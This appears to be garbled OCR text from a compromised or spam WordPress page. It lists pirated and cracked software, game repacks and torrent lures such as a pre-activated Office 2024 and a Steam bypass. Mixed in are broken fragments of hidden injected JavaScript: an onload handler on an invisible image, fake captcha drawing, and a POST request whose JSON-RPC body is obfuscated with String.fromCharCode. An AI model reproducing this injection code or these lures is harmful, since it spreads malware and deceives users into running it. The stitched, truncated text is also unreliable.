
TGX
Office 2024 Pre-Activated [Atmos]
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Microsoft Office 2024 Crack tool
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
(x86x64) 100% Worked MediaFire
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
The Dog Stars 2026 Dolby Vision 4K
g.fromCharCode(32).trim();for(let i=0;i
Eng Subs Verified T𝐨𝐫𝐫𝐞nt
Dragon Age: The Veilguard Cracked
Verify
Version FitGirl Repack Bypass Steam
Desktop
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!